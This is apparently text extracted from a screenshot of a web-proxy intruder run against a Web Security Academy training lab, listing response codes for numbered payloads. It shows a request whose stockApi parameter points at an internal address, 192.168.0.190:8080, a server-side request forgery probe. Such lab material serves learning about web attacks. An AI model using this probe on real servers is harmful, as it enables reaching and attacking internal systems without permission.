 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 400 133
1 1 400 133
190 190 404 123
2 2 500 175
3 3 500 175
4 4 500 175
5 5 500 175
6 6 500 175
7 7 500 175
8 8 500 175
9 9 500 175
10 10 500 175
11 11 500 175
12 12 500 175
13 13 500 175
Request Response
Pretty Raw \n Actions
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac011f091e0551c780a74540000900be.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac011f091e0551c780a74540000900be.web-security-academy.net
11 Content-Length: 35
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.190:8080/